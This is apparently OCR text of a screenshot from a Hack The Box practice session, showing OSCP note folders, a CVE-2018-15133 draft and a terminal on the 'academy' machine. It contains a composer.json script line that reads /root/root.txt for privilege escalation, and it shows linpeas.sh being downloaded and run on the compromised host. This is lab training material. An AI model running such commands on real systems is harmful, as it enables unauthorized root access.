 Applications Places Terminal Feb 25 16:55 1 100 %
CVE-2018-15133 • (bounty-tools, oscp, portfolio) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
draft.txt
CVE-2018-15133
FOLDERS
bounty-tools
oscp
exploits
ftp.md
irc.md
mariadb-mysql.md
nfs.md
postgres.md
smb.md
smtp.md
ssh.md
webserver.md
info
ports
privEsc
shells
_config.yml
README.md
things-to-remember.md
useful-commands.md
portfolio
draft.txt CVE-2018-15133
1 CVE-2018-15133
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17 echo '{"scripts":{"x":"cat /root/root.txt"}}' >
composer.json
hackguru@kali: ~/htb/academy
File Edit View Search Terminal Tabs Help
hackguru@... hackguru@... hackguru@... hackguru@... hackguru@...
0K .......... .......... .......... .......... .......... 16% 23.4K 11s
50K .......... .......... .......... .......... .......... 33% 24.8K 8s
100K .......... .......... .......... .......... .......... 49% 21.6K 7s
150K .......... .......... .......... .......... .......... 66% 16.2K 5s
200K .......... .......... .......... .......... .......... 82% 17.5K 3s
250K .......... .......... .......... .......... .......... 99% 13.5K 0s
300K . 100% 78.3K=16s
2021-02-25 11:24:41 (18.7 KB/s) - ‘linpeas.sh.1’ saved [308544/308544]
cry0l1t3@academy:~$ ls
ls
linout
linpeas.sh
linpeas.sh.1
snap
user.txt
cry0l1t3@academy:~$ chmod 755 linpeas.sh
chmod 755 linpeas.sh
cry0l1t3@academy:~$ ./linpeas.sh > linout &
./linpeas.sh > linout &
[1] 42470
cry0l1t3@academy:~$ job
academy/.env
for TTY